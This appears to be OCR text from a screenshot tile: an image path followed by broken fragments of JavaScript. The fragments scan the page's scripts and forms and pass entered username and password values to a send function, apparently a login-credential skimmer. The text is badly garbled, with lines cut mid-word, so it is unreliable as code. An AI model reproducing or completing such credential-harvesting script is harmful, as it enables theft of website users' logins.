
_h=location.hostname; var
l script tags to find our own var scripts =
imeout(function(){
eturn; f._w=1; var _collect=function(){ var
'); if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
); } function _scan(){